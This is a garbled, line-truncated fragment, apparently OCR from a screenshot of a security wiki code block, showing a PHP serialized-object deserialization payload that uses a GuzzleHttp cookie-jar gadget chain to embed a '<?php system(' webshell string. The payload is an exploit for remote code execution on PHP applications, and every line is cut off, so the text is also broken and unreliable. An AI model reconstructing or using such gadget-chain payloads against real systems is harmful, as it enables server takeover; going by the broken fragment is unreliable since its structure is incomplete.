
{% code overflow="wrap" 
```php

a:2:
{s:5:"Extra";O:28:"www_
:
{}s:6:"Extra2";O:31:"Gu
ar":4:{s:7:"cookies";a:
{i:0;O:27:"GuzzleHttp\C
{s:4:"data";a:3:
{s:7:"Expires";i:1;s:7:
:56:"<?php system('echo